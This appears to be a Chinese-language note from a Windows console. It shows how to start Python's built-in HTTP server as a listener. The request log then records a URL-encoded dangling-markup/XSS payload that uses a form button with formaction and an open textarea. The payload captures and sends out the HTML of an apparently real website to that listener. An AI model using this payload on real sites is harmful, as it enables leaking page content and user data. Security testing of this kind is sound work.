 选择管理员: C:\Windows\system32\cmd.exe - python -m http.server
Microsoft Windows [版本 10.0.17763.1757]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>python -m SimpleHTTPServer 8000
python2用这条命令
C:\ProgramData\Anaconda3\python.exe: No module named SimpleHTTPServer
C:\Users\Administrator>python -V
Python 3.7.6
C:\Users\Administrator>python -m http.server
python3用这条命令
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/May/2021 13:56:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2021 13:56:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2021 13:56:40] code 404, message File not found
127.0.0.1 - - [02/May/2021 13:56:40] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [02/May/2021 13:57:56] "GET /?x=.flv%26IsAutoPlay%3D1%26IsContinue%3D1%22%3E%0D%0A%3Cparam+name%3D%22quali
ty%22+value%3D%22high%22%3E%0D%0A%3Cparam+name%3D%22allowFullScreen%22+value%3D%22true%22+%2F%3E%0D%0A%3Cembed+src%3D%22
flv.swf%3Fvcastr_file%3Dhttp%3A%2F%2Fwww.jxhsz.org.cn%2Fvideo%2Fvideo%22%3E%3Cform%3E%3Cbutton+formaction%3Dhttp%3A%2F%2
F127.0.0.1%3A8000%2F%3EXSS%3C%2Fbutton%3E%3Ctextarea+name%3Dx%3E.flv%22+width%3D%22610%22+height%3D%22405%22+allowFullSc
reen%3D%22true%22+quality%3D%22high%22+pluginspage%3D%22http%3A%2F%2Fwww.macromedia.com%2Fgo%2Fgetflashplayer%22+type%3D
%22application%2Fx-shockwave-flash%22%3E%3C%2Fembed%3E%0D%0A%3C%2Fobject%3E%3C%2Fp%3E%0D%0A%09%09%3Cp%3E%3C%2Fp%3E%0D%0A
++++++++%3C%2Fdiv%3E%0D%0A++++++%3C%2Fdiv%3E%0D%0A++++%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22sider%22%3E%0D%0A++++++%3C
div+class%3D%22siderbox%22%3E%0D%0A++++++++%3Ch2%3E%3Cspan+class%3D%22red%22%3E%D7%CA%C1%CF%3C%2Fspan%3E%BF%E2%3C%2Fh2%3
E%0D%0A++++++++%3Cul%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D%22Knowledge.asp%22%3E%CF%E0%B9%D8%D6%AA%CA%B6%3C%2Fa%3E%3C%2
Fli%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D%22Table.asp%22%3E%B1%ED%B8%F1%CF%C2%D4%D8%3C%2Fa%3E%3C%2Fli%3E%0D%0A+++++++++
+%3Cli%3E%3Ca+href%3D%22Photo.asp%22%3E%BB%EE%B6%AF%CD%BC%BF%E2%3C%2Fa%3E%3C%2Fli%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D
%22video.asp%22%3E%CA%D3%C6%B5%D0%C0%C9%CD%3C%2Fa%3E%3C%2Fli%3E%0D%0A++++++++%3C%2Ful%3E%0D%0A++++++%3C%2Fdiv%3E%0D%0A++
++++%0D%0A++++++%3Cdiv+class%3D%22siderbox%22%3E%0D%0A++++++++%3Ch2%3E%3Cspan+class%3D%22red%22%3E%C1%AA%CF%B5%3C%2Fspan
%3E%CE%D2%C3%C7%3C%2Fh2%3E%0D%0A++++++++%3Cp+class%3D%22red%22%3E%3Cstrong%3E%BA%A3%C4%FE%CA%D0%BA%EC%CA%AE%D7%D6%BB%E1%
3C%2Fstrong%3E%3C%2Fp%3E%0D%0A++++++++%3Cp%3E%3Cstrong%3E%B5%D8%D6%B7%3C%2Fstrong%3E%A3%BA%BA%A3%C4%FE%CA%D0%C7%AE%BD%AD